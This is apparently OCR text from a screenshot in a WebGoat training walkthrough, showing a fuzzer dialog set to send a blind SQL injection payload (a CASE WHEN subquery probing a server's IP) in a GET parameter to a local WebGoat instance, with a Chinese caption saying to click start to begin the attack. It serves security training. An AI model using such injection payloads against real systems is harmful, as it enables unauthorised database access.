 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
Fuzz Locations:
GET
http://localhost:8888/WebGoat/SqlInjection/servers?column=case%20when%20(select%20ip%20=%20'1.130.219.202'%20f
rom%20servers%20where%20hostname='webgoat-prd')%20then%20hostname%20else%20ip%20end HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: JSESSIONID=8D729141212F162FF40C9E77CB82C6AC; WEBWOLFSESSION=7A366F6383EDBDBB4FF8C87666CDCD4B
Content-Length: 0
Host: localhost:8888
Location Value # of Payloads # of Processo...
Header [9... 1 254 0
Add...
Remove
Payloads...
Processors...
18.点击start按钮，开始攻击
Remove without confirmation
Cancel Reset Start Fuzzer